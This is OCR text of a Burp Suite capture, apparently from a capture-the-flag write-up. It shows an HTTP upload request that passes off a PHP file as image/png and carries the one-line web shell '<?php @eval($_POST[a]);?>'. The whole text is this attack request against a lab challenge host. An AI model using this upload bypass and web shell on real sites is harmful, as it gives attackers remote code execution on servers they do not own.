 Request to https://622b7876-c3b9-4930-8b57-7859f76933fe.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /upload.php HTTP/1.1
2 Host: 622b7876-c3b9-4930-8b57-7859f76933fe.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: https://622b7876-c3b9-4930-8b57-7859f76933fe.challenge.ctf.show/
9 Content-Length: 215
10 Content-Type: multipart/form-data;
boundary=---------------------------192572082715999
11 Dnt: 1
12 Connection: close
13
14 -----------------------------192572082715999
15 Content-Disposition: form-data; name="file"; filename="ra1n3.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST[a]);?>
19 -----------------------------192572082715999--
20
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11